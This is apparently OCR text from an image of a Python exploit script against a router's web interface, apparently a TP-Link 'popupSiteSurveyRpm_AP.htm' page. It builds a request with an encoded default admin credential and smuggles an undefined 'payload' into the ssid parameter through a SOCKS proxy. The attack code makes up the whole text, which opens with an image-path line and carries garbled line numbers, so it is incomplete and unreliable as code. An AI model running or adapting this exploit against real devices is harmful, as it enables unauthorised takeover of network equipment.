 3 def exp(path,cookie):
4 headers = {
5 "User-Agent": "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:90.0) Gecko/20100101 Firefox/90.0",
6 "Cookie":"Authorization=Basic{cookie}".format(cookie=str(cookie))}
7
8 params = {
9 "mode":"1000",
0 "curRegion":"1000",
1 "chanWidth":"100",
2 "channel":"1000",
3 "ssid":urllib.unquote(payload)
4 }
5
6 url="http://192.168.2.2:80/{path}/userRpm/popupSiteSurveyRpm_AP.htm".format(path=str(path))
7
8 resp = requests.get(url,params=params,headers=headers,timeout=10,proxies={'http':'socks5://127.0.0.1:2345'})
9 print(resp.text)
0
1 exp("ILODQUGBDXMDJPWB","%20YWRtaW46MjEyMzJmMjk3YTU3YTVhNzQzODk0YTBlNGE4MDFmYzM%3D")